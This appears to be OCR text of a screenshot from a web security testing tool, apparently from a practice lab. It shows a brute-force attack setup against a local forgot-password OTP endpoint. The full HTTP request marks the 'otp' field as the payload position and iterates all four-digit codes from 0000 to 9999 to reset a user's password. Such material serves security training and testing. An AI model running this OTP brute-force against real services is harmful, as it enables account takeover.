 Sniper attack
Start attack
Target
http://localhost:8888
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 63
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept: */*
11 Origin: http://localhost:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8888/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {"email":"peter@peter.com","otp":"§0101§","password":"Peter@123"}
Payloads
format.
Number range
Type:
Sequential
Random
From:
0000
To:
9999
Step:
1
How many:
Number format
Base:
Decimal
Hex
Min integer digits:
4
Max integer digits:
4
Min fraction digits:
0
Max fraction digits:
0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.